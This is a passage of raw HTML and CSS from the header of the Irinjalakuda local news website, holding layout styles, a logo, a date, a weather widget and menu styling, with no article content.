<style>body .tdi_19{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(30,61,188,0.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_20 .tdm-btn-text,body .tdi_20 i{color:#ffffff}body .tdi_20 svg{fill:#ffffff;fill:#ffffff}body .tdi_20 svg *{fill:inherit;fill:inherit}body .tdi_20 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_20:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_20:hover svg{fill:var(--accent-color-1)}body .tdi_20:hover svg *{fill:inherit}.tdi_20 svg{width:24px;height:auto}.tdi_20 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_20 svg{width:20px;height:auto}.tdi_20 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_20 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_20 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_21 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21"     >
<style>@media (max-width:767px){.tdi_21{margin-left:15px!important}}</style>
<style>.tdi_21 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_22{background-color:var(--accent-color-1)}body .tdi_22:before{background-color:var(--accent-color-2)}.tdi_22{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_22,.tdi_22:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_22 " ><span class="tdm-btn-text">LIVE</span></a></div></div></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_24{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_24{position:relative}</style>
<div class="tdi_23_rand_style td-element-style" ><style>.tdi_23_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_25" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_26,.tdi_26 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_26 .tdc-columns{width:100%}.tdi_26:before,.tdi_26:after{display:none}@media (min-width:767px){.tdi_26.tdc-row-content-vert-center,.tdi_26.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_26.tdc-row-content-vert-bottom,.tdi_26.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_26.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_26.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_26{margin-left:-15px;margin-right:-15px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_26{margin-left:-10px;margin-right:-10px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_26{position:relative}.tdi_26 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-right:-5px!important;margin-left:-5px!important}}</style>
<div class="tdi_25_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_25_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_25_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}div.tdi_28{width:32%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_28{width:34%!important}}.tdi_28{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_30  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_30{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_30,.tdi_30 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_30 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30>.vc_column_inner,.tdi_30>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_30{margin-right:-500px!important;padding-top:20px!important;padding-bottom:20px!important}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_32  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32 .vc_column-inner>.wpb_wrapper,.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-left:0px!important}}</style>
<style>.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_33 .tdb-logo-svg-wrap{max-width:170%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px}.tdi_33 .tdb-logo-svg-wrap svg{width:170%!important;height:auto}.tdi_33 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_33 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_33 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_33 .tdb-logo-icon{top:0px;display:block}.tdi_33 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="https://irinjalakuda.com/wp-content/uploads/2025/05/Irinjalakuda_logo-PNG-update-1.png" alt="Logo"  title=""  width="1516" height="368" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{margin-left:100px!important;padding-left:100px!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35{padding-left:25px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-bottom:6px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_36 .tdb-head-date-txt{color:#ffffff;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Saturday, January 24, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_weather tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_37{margin-bottom:-2px!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_37 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#ffffff}.tdi_37 .tdb-weather-deg-wrap{color:#ffffff}.tdi_37 .tdb-weather-unit{color:#ffffff;font-family:var(--global-font-1)!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_37 .tdb-weather-city{color:#ffffff;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_37 .tdb-weather-deg{font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .td-icons{font-size:16px;margin-right:4px}.tdi_37 .tdb-weather-deg{font-size:13px!important}.tdi_37 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_37 .tdb-weather-unit{letter-spacing:0px!important}.tdi_37 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons clear-sky-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">20.9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Irinjālakuda</div>
        </div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_39{vertical-align:baseline;flex-grow:1}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}.tdi_39{padding-top:25px!important;padding-left:250px!important}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:0px!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_39{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_41  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_41{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_41,.tdi_41 .tdc-inner-columns{display:block}.tdi_41 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_43  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43 .vc_column-inner>.wpb_wrapper,.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_43 .vc_column-inner,.tdi_43 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_43{border-style:inherit!important;border-color:#888888!important;border-width:0px 0px 0px 200px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_44 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_44{display:inline-block}.tdi_44 .tdb-menu>li{margin-right:15px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:15px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{padding:0 2px;color:#ffffff}.tdi_44 .tdb-menu>li .tdb-menu-sep,.tdi_44 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_44 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_44 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_44 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_44 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_44 .tdb-menu .tdb-normal-menu ul,.tdi_44 .td-pulldown-filter-list,.tdi_44 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-size:12px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_44 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_44 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-menu>li{margin-right:12px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:12px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-menu>li{margin-right:10px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:10px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:36px!important}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
